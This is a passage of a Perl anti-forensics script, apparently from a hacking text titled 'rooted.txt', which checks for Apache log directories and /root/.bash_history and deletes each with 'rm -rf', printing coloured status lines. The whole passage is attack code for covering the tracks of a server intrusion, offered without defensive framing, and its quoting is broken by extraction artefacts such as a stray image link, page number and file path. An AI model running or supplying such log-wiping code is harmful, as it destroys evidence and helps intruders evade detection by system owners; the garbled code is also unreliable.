 else
{
system "echo -e "\033[01;31m[*]/var/adm - No such file or directory\033[01;37m"n";
}
if( -e "/var/apache/log" )
{
system 'rm -rf /var/apache/log';
system "echo -e "\033[01;37m [*]/var/apache/log -erased Ok"n";
}
else
{
system "echo -e "\033[01;31m[*]/var/apache/log - No such file or directory\033[01;37m"n";
}
if( -e "/var/apache/logs" )
{
system 'rm -rf /var/apache/logs';
system "echo -e "\033[01;37m [*]/var/apache/logs -erased Ok"n";
}
else
{
system "echo -e "\033[01;31m[*]/var/apache/logs - No such file or directory\033[01;37m"n";
}
-10-
C:\Users\kislay\Desktop\rooted.txt 25 January 2011 20:54
if( -e "/usr/local/apache/log" )
{
system 'rm -rf /usr/local/apache/log';
system "echo -e "\033[01;37m [*]/usr/local/apache/log -erased Ok"n";
}
else
{
system "echo -e "\033[01;31m[*]/usr/local/apache/log - No such file or directory\033[01;37m"n";
}
if( -e "/usr/local/apache/logs" )
{
system 'rm -rf /usr/local/apache/logs';
system "echo -e "\033[01;37m [*]/usr/local/apache/logs -erased Ok"n";
}
else
{
system "echo -e "\033[01;31m[*]/usr/local/apache/logs - No such file or directory\033[01;37m"n";
}
if( -e "/root/.bash_history" )
{
system 'rm -rf /root/.bash_history';
system "echo -e "\033[01;37m [*]/root/.bash_history -erased Ok"n";